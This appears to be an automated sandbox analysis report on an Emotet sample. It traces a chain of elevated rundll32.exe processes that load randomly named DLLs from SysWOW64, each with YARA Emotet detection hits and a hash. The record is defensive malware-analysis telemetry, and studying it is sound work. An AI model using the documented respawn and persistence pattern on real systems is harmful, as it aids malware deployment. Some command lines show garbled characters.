Yara matches:	<ul style="list-style-type: none"> <li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000007.00000002.2086450902.0000000000190000.00000040.00000001.sdmp, Author: Joe Security</li> <li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000007.00000002.2086467342.00000000001B1000.00000020.00000001.sdmp, Author: Joe Security</li> </ul>
Reputation:	moderate

**File Activities**

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
Old File Path	New File Path			Completion	Count	Source Address	Symbol
File Path	Offset	Length	Completion	Count	Source Address	Symbol	

**Analysis Process: rundll32.exe PID: 1980 Parent PID: 260**

**General**

Start time:	21:10:40
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\SysWOW64\rundll32.exe 'C:\Windows\SysWOW64\Nwiogzgomjxfpf\hgnmdnhdacjo.ynb',Control_RunDLL
Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"> <li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000008.00000002.2088294223.00000000001D0000.00000040.00000001.sdmp, Author: Joe Security</li> <li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000008.00000002.2088325685.00000000001F1000.00000020.00000001.sdmp, Author: Joe Security</li> </ul>

Reputation: moderate

### File Activities

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
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Old File Path	New File Path	Completion	Count	Source Address	Symbol
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### Analysis Process: rundll32.exe PID: 2892 Parent PID: 1980

#### General

Start time:	21:10:41
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\SysWOW64\rundll32.exe 'C:\Windows\SysWOW64\Tugtfsfcgrnuqlvu\zsyqenfokwlsyew.jlc',Control_RunDLL
Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"><li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000009.00000002.2090202418.0000000000301000.00000020.00000001.sdmp, Author: Joe Security</li><li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000009.00000002.2089708442.0000000000190000.00000040.00000001.sdmp, Author: Joe Security</li></ul>
Reputation:	moderate

### File Activities

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
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Old File Path	New File Path	Completion	Count	Source Address	Symbol
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### Analysis Process: rundll32.exe PID: 2436 Parent PID: 2892

#### General

Start time:	21:10:42
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\SysWOW64\rundll32.exe 'C:\Windows\SysWOW64\Spmdqfraqlzghuujos.qek',Control_RunDLL
Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"><li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 0000000A.00000002.2091342906.00000000001D0000.00000040.00000001.sdmp, Author: Joe Security</li><li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 0000000A.00000002.2091386260.00000000001F1000.00000020.00000001.sdmp, Author: Joe Security</li></ul>
Reputation:	moderate

## File Activities

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
Old File Path	New File Path			Completion	Count	Source Address	Symbol

## Analysis Process: rundll32.exe PID: 2396 Parent PID: 2436

### General

Start time:	21:10:42
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\SysWOW64\rundll32.exe 'C:\Windows\SysWOW64\Qnlytlimpyvzdlmpnatcontmgzt.rjy',Control_RunDLL
Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"><li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 0000000B.00000002.2093548285.00000000001E0000.00000040.00000001.sdmp, Author: Joe Security</li><li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 0000000B.00000002.2093677529.0000000000281000.00000020.00000001.sdmp, Author: Joe Security</li></ul>
Reputation:	moderate

## File Activities

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
Old File Path	New File Path			Completion	Count	Source Address	Symbol

## Analysis Process: rundll32.exe PID: 2844 Parent PID: 2396

### General

Start time:	21:10:43
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\SysWOW64\rundll32.exe 'C:\Windows\SysWOW64\Ffloezaemwn.qbm',Control_RunDLL
Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"><li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 0000000C.00000002.2094928692.0000000000210000.00000040.00000001.sdmp, Author: Joe Security</li><li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 0000000C.00000002.2095018214.0000000000241000.00000020.00000001.sdmp, Author: Joe Security</li></ul>
Reputation:	moderate

## File Activities

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
Old File Path	New File Path			Completion	Count	Source Address	Symbol

### Analysis Process: rundll32.exe PID: 3068 Parent PID: 2844

#### General

Start time:	21:10:44
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\SysWOW64\rundll32.exe 'C:\Windows\SysWOW64\Czsoxjhcwlllyqitbodrwa.aee';Control_RunDLL
Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"> <li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 0000000D.00000002.2096120457.0000000000260000.00000040.00000001.sdmp, Author: Joe Security</li> <li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 0000000D.00000002.2096168102.0000000000281000.00000020.00000001.sdmp, Author: Joe Security</li> </ul>
Reputation:	moderate

#### File Activities

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
Old File Path	New File Path			Completion	Count	Source Address	Symbol

### Analysis Process: rundll32.exe PID: 2988 Parent PID: 3068

#### General

Start time:	21:10:44
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\SysWOW64\rundll32.exe 'C:\Windows\SysWOW64\DcqsqsevzvIv\jutiwxxoaba.y pj';Control_RunDLL
Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"> <li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 0000000E.00000002.2098545249.0000000000781000.00000020.00000001.sdmp, Author: Joe Security</li> <li>Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 0000000E.00000002.2098522996.0000000000760000.00000040.00000001.sdmp, Author: Joe Security</li> </ul>
Reputation:	moderate

**Analysis Process: rundll32.exe PID: 2240 Parent PID: 2988****General**

Start time:	21:10:45
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\SysWOW64\rundll32.exe 'C:\Windows\SysWOW64\Fcxuwyorkrg\muldjwyyqdy.uxy',Control_RunDLL
Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"><li>• Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 0000000F.00000002.2099399895.00000000001A0000.00000040.00000001.sdmp, Author: Joe Security</li><li>• Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 0000000F.00000002.2099767475.0000000000731000.00000020.00000001.sdmp, Author: Joe Security</li></ul>
Reputation:	moderate

**Analysis Process: rundll32.exe PID: 2184 Parent PID: 2240****General**

Start time:	21:10:46
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\SysWOW64\rundll32.exe 'C:\Windows\SysWOW64\Qkyvqondz\dleniebm.ausz',Control_RunDLL
Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"><li>• Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000010.00000002.2100559365.00000000001C0000.00000040.00000001.sdmp, Author: Joe Security</li><li>• Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000010.00000002.2100627361.00000000001E1000.00000020.00000001.sdmp, Author: Joe Security</li></ul>

**Analysis Process: rundll32.exe PID: 852 Parent PID: 2184****General**

Start time:	21:10:47
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\SysWOW64\rundll32.exe 'C:\Windows\SysWOW64\Qmbiihlhluagstja'xyjinmyvr opck.jsj',Control_RunDLL
Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language

Yara matches:	<ul style="list-style-type: none"> <li>• Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000011.00000002.2102826953.0000000000260000.00000040.00000001.sdmp, Author: Joe Security</li> <li>• Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000011.00000002.2102909365.0000000000321000.00000020.00000001.sdmp, Author: Joe Security</li> </ul>
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**Analysis Process: rundll32.exe PID: 1688 Parent PID: 852**

General	
Start time:	21:10:47
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\SysWOW64\rundll32.exe 'C:\Windows\SysWOW64\Hfaablaaxj.njf',Control_RunDLL
Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"> <li>• Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000012.00000002.2106473621.00000000002E0000.00000040.00000001.sdmp, Author: Joe Security</li> <li>• Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000012.00000002.2106512596.0000000000301000.00000020.00000001.sdmp, Author: Joe Security</li> </ul>

**Analysis Process: rundll32.exe PID: 1900 Parent PID: 1688**

General	
Start time:	21:10:48
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\SysWOW64\rundll32.exe 'C:\Windows\SysWOW64\Blpkzcurg\gosokyof.kbe',Control_RunDLL
Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"> <li>• Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000013.00000002.2108371085.0000000000461000.00000020.00000001.sdmp, Author: Joe Security</li> <li>• Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000013.00000002.2108227370.0000000000260000.00000040.00000001.sdmp, Author: Joe Security</li> </ul>

**Analysis Process: rundll32.exe PID: 2820 Parent PID: 1900**

General	
Start time:	21:10:50
Start date:	01/02/2021
Path:	C:\Windows\SysWOW64\rundll32.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\SysWOW64\rundll32.exe 'C:\Windows\SysWOW64\Zgnpak\lopztt.mag',Control_RunDLL

Imagebase:	0x7b0000
File size:	44544 bytes
MD5 hash:	51138BEEA3E2C21EC44D0932C71762A8
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"><li>• Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000014.00000002.2336482804.00000000001A1000.00000020.00000001.sdmp, Author: Joe Security</li><li>• Rule: JoeSecurity_Emotet, Description: Yara detected Emotet, Source: 00000014.00000002.2336458237.0000000000180000.00000040.00000001.sdmp, Author: Joe Security</li></ul>

## Disassembly

## Code Analysis